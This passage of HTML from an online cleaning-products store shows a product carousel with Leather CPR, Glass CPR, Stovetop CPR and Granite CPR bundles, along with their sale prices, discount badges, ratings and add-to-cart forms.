                alt="Leather CPR Cleaner &amp; Conditioner 18oz + Leather CPR Heavy Duty Leather Cleaner 22oz + 2 Microfiber Applicator Pads"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1991"
                height="1991"
                id='quick-add-template--19185014997213__featured_collection_jXAbhT8963675914461-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/leather-cpr-cleaner-conditioner-18oz-leather-cpr-heavy-duty-leather-cleaner-22oz-2-microfiber-applicator-pads"
                id="StandardCardNoMediaLink-template--19185014997213__featured_collection_jXAbhT-8963675914461"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19185014997213__featured_collection_jXAbhT-8963675914461 NoMediaStandardBadge-template--19185014997213__featured_collection_jXAbhT-8963675914461"
              >
                Leather CPR Cleaner &amp; Conditioner 18oz + Leather CPR Heavy Duty Leather Cleaner 22oz + 2 Microfiber Applicator Pads
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19185014997213__featured_collection_jXAbhT-8963675914461"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 40%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19185014997213__featured_collection_jXAbhT-8963675914461"
            
          >
            <a
              href="/products/leather-cpr-cleaner-conditioner-18oz-leather-cpr-heavy-duty-leather-cleaner-22oz-2-microfiber-applicator-pads"
              id="CardLink-template--19185014997213__featured_collection_jXAbhT-8963675914461"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19185014997213__featured_collection_jXAbhT-8963675914461 Badge-template--19185014997213__featured_collection_jXAbhT-8963675914461"
            >
              Leather CPR Cleaner &amp; Conditioner 18oz + Leather CPR Heavy Duty Leather Cleaner 22oz + 2 Microfiber Applicator Pads
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="5.0 out of 5.0 stars"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 5; --rating-max: 5.0; --rating-decimal: 0;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">5.0 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(3)</span>
                <span class="visually-hidden">3
                  total reviews</span>
              </p>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $49.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $49.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $83.75
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--19185014997213__featured_collection_jXAbhT8963675914461'><form method="post" action="/cart/add" id="quick-add-template--19185014997213__featured_collection_jXAbhT8963675914461" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--19185014997213__featured_collection_jXAbhT8963675914461-variant-id'
                    type="hidden"
                    name="id"
                    value="46336803176669"
                    disabled
                  >
                  <button
                    id="quick-add-template--19185014997213__featured_collection_jXAbhT8963675914461-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--19185014997213__featured_collection_jXAbhT8963675914461-submit title-template--19185014997213__featured_collection_jXAbhT-8963675914461"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8963675914461" /><input type="hidden" name="section-id" value="template--19185014997213__featured_collection_jXAbhT" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--19185014997213__featured_collection_jXAbhT-8963675914461"
              class="badge badge--bottom-left color-accent-1"
            >
              40%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:16;"
                      data-mobile-columns="1"
                    >
                      


  

<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25-2025-04-07T151506.136.jpg?v=1744064127&width=165 165w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25-2025-04-07T151506.136.jpg?v=1744064127&width=360 360w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25-2025-04-07T151506.136.jpg?v=1744064127&width=533 533w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25-2025-04-07T151506.136.jpg?v=1744064127&width=720 720w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25-2025-04-07T151506.136.jpg?v=1744064127&width=940 940w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25-2025-04-07T151506.136.jpg?v=1744064127&width=1066 1066w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25-2025-04-07T151506.136.jpg?v=1744064127 1991w
                "
                src="//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25-2025-04-07T151506.136.jpg?v=1744064127&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Leather CPR Cleaner &amp; Conditioner 18oz + Glass CPR Glass Cleaner &amp; Water Repellent 22oz + 1 Microfiber Applicator Pad + 2 Microfiber Towels"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1991"
                height="1991"
                id='quick-add-template--19185014997213__featured_collection_jXAbhT8964692213981-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/leather-cpr-cleaner-conditioner-18oz-glass-cpr-glass-cleaner-water-repellant-22oz-1-microfiber-applicator-pad-2-microfiber-towels"
                id="StandardCardNoMediaLink-template--19185014997213__featured_collection_jXAbhT-8964692213981"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19185014997213__featured_collection_jXAbhT-8964692213981 NoMediaStandardBadge-template--19185014997213__featured_collection_jXAbhT-8964692213981"
              >
                Leather CPR Cleaner &amp; Conditioner 18oz + Glass CPR Glass Cleaner &amp; Water Repellent 22oz + 1 Microfiber Applicator Pad + 2 Microfiber Towels
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19185014997213__featured_collection_jXAbhT-8964692213981"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 37%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19185014997213__featured_collection_jXAbhT-8964692213981"
            
          >
            <a
              href="/products/leather-cpr-cleaner-conditioner-18oz-glass-cpr-glass-cleaner-water-repellant-22oz-1-microfiber-applicator-pad-2-microfiber-towels"
              id="CardLink-template--19185014997213__featured_collection_jXAbhT-8964692213981"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19185014997213__featured_collection_jXAbhT-8964692213981 Badge-template--19185014997213__featured_collection_jXAbhT-8964692213981"
            >
              Leather CPR Cleaner &amp; Conditioner 18oz + Glass CPR Glass Cleaner &amp; Water Repellent 22oz + 1 Microfiber Applicator Pad + 2 Microfiber Towels
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $47.70
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $47.70
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $75.75
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--19185014997213__featured_collection_jXAbhT8964692213981'><form method="post" action="/cart/add" id="quick-add-template--19185014997213__featured_collection_jXAbhT8964692213981" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--19185014997213__featured_collection_jXAbhT8964692213981-variant-id'
                    type="hidden"
                    name="id"
                    value="46339080519901"
                    disabled
                  >
                  <button
                    id="quick-add-template--19185014997213__featured_collection_jXAbhT8964692213981-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--19185014997213__featured_collection_jXAbhT8964692213981-submit title-template--19185014997213__featured_collection_jXAbhT-8964692213981"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8964692213981" /><input type="hidden" name="section-id" value="template--19185014997213__featured_collection_jXAbhT" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--19185014997213__featured_collection_jXAbhT-8964692213981"
              class="badge badge--bottom-left color-accent-1"
            >
              37%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:17;"
                      data-mobile-columns="1"
                    >
                      


  

<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25-2025-04-08T083917.646.jpg?v=1744126783&width=165 165w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25-2025-04-08T083917.646.jpg?v=1744126783&width=360 360w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25-2025-04-08T083917.646.jpg?v=1744126783&width=533 533w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25-2025-04-08T083917.646.jpg?v=1744126783&width=720 720w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25-2025-04-08T083917.646.jpg?v=1744126783&width=940 940w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25-2025-04-08T083917.646.jpg?v=1744126783&width=1066 1066w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25-2025-04-08T083917.646.jpg?v=1744126783 1991w
                "
                src="//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25-2025-04-08T083917.646.jpg?v=1744126783&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Leather CPR Cleaner &amp; Conditioner 18oz + Stovetop CPR Cleaner &amp; Polish 18oz + Razor Blade Scraper + 1 Microfiber Applicator Pad + 2 Microfiber Towels"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1991"
                height="1991"
                id='quick-add-template--19185014997213__featured_collection_jXAbhT8965009834205-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/leather-cpr-cleaner-conditioner-18oz-1-microfiber-applicator-pad-2-microfiber-towels-copy"
                id="StandardCardNoMediaLink-template--19185014997213__featured_collection_jXAbhT-8965009834205"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19185014997213__featured_collection_jXAbhT-8965009834205 NoMediaStandardBadge-template--19185014997213__featured_collection_jXAbhT-8965009834205"
              >
                Leather CPR Cleaner &amp; Conditioner 18oz + Stovetop CPR Cleaner &amp; Polish 18oz + Razor Blade Scraper + 1 Microfiber Applicator Pad + 2 Microfiber Towels
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19185014997213__featured_collection_jXAbhT-8965009834205"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 40%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19185014997213__featured_collection_jXAbhT-8965009834205"
            
          >
            <a
              href="/products/leather-cpr-cleaner-conditioner-18oz-1-microfiber-applicator-pad-2-microfiber-towels-copy"
              id="CardLink-template--19185014997213__featured_collection_jXAbhT-8965009834205"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19185014997213__featured_collection_jXAbhT-8965009834205 Badge-template--19185014997213__featured_collection_jXAbhT-8965009834205"
            >
              Leather CPR Cleaner &amp; Conditioner 18oz + Stovetop CPR Cleaner &amp; Polish 18oz + Razor Blade Scraper + 1 Microfiber Applicator Pad + 2 Microfiber Towels
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $51.45
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $51.45
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $85.75
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--19185014997213__featured_collection_jXAbhT8965009834205'><form method="post" action="/cart/add" id="quick-add-template--19185014997213__featured_collection_jXAbhT8965009834205" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--19185014997213__featured_collection_jXAbhT8965009834205-variant-id'
                    type="hidden"
                    name="id"
                    value="46340646240477"
                    disabled
                  >
                  <button
                    id="quick-add-template--19185014997213__featured_collection_jXAbhT8965009834205-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--19185014997213__featured_collection_jXAbhT8965009834205-submit title-template--19185014997213__featured_collection_jXAbhT-8965009834205"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8965009834205" /><input type="hidden" name="section-id" value="template--19185014997213__featured_collection_jXAbhT" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--19185014997213__featured_collection_jXAbhT-8965009834205"
              class="badge badge--bottom-left color-accent-1"
            >
              40%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:18;"
                      data-mobile-columns="1"
                    >
                      


  

<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_55.jpg?v=1743896382&width=165 165w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_55.jpg?v=1743896382&width=360 360w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_55.jpg?v=1743896382&width=533 533w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_55.jpg?v=1743896382&width=720 720w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_55.jpg?v=1743896382&width=940 940w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_55.jpg?v=1743896382&width=1066 1066w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_55.jpg?v=1743896382 1991w
                "
                src="//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_55.jpg?v=1743896382&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Leather CPR Cleaner &amp; Conditioner 32oz 2-Pack"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1991"
                height="1991"
                id='quick-add-template--19185014997213__featured_collection_jXAbhT8965037719773-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/leather-cpr-cleaner-conditioner-32oz-copy"
                id="StandardCardNoMediaLink-template--19185014997213__featured_collection_jXAbhT-8965037719773"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19185014997213__featured_collection_jXAbhT-8965037719773 NoMediaStandardBadge-template--19185014997213__featured_collection_jXAbhT-8965037719773"
              >
                Leather CPR Cleaner &amp; Conditioner 32oz 2-Pack
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19185014997213__featured_collection_jXAbhT-8965037719773"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 31%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19185014997213__featured_collection_jXAbhT-8965037719773"
            
          >
            <a
              href="/products/leather-cpr-cleaner-conditioner-32oz-copy"
              id="CardLink-template--19185014997213__featured_collection_jXAbhT-8965037719773"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19185014997213__featured_collection_jXAbhT-8965037719773 Badge-template--19185014997213__featured_collection_jXAbhT-8965037719773"
            >
              Leather CPR Cleaner &amp; Conditioner 32oz 2-Pack
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $78.45
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $78.45
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $113.90
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--19185014997213__featured_collection_jXAbhT8965037719773'><form method="post" action="/cart/add" id="quick-add-template--19185014997213__featured_collection_jXAbhT8965037719773" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--19185014997213__featured_collection_jXAbhT8965037719773-variant-id'
                    type="hidden"
                    name="id"
                    value="46340769087709"
                    disabled
                  >
                  <button
                    id="quick-add-template--19185014997213__featured_collection_jXAbhT8965037719773-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--19185014997213__featured_collection_jXAbhT8965037719773-submit title-template--19185014997213__featured_collection_jXAbhT-8965037719773"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8965037719773" /><input type="hidden" name="section-id" value="template--19185014997213__featured_collection_jXAbhT" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--19185014997213__featured_collection_jXAbhT-8965037719773"
              class="badge badge--bottom-left color-accent-1"
            >
              31%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:19;"
                      data-mobile-columns="1"
                    >
                      


  

<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_77.jpg?v=1743911468&width=165 165w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_77.jpg?v=1743911468&width=360 360w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_77.jpg?v=1743911468&width=533 533w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_77.jpg?v=1743911468&width=720 720w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_77.jpg?v=1743911468&width=940 940w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_77.jpg?v=1743911468&width=1066 1066w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_77.jpg?v=1743911468 1991w
                "
                src="//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_77.jpg?v=1743911468&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Granite CPR Cleaner &amp; Polish 18oz 2-Pack"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1991"
                height="1991"
                id='quick-add-template--19185014997213__featured_collection_jXAbhT8964752081117-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/granite-cpr-cleaner-polish-18oz-2-pack"
                id="StandardCardNoMediaLink-template--19185014997213__featured_collection_jXAbhT-8964752081117"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19185014997213__featured_collection_jXAbhT-8964752081117 NoMediaStandardBadge-template--19185014997213__featured_collection_jXAbhT-8964752081117"
              >
                Granite CPR Cleaner &amp; Polish 18oz 2-Pack
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19185014997213__featured_collection_jXAbhT-8964752081117"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 32%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19185014997213__featured_collection_jXAbhT-8964752081117"
            
          >
            <a
              href="/products/granite-cpr-cleaner-polish-18oz-2-pack"
              id="CardLink-template--19185014997213__featured_collection_jXAbhT-8964752081117"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19185014997213__featured_collection_jXAbhT-8964752081117 Badge-template--19185014997213__featured_collection_jXAbhT-8964752081117"
            >
              Granite CPR Cleaner &amp; Polish 18oz 2-Pack
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="5.0 out of 5.0 stars"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 5; --rating-max: 5.0; --rating-decimal: 0;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">5.0 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(1)</span>
                <span class="visually-hidden">1
                  total reviews</span>
              </p>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $35.25
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
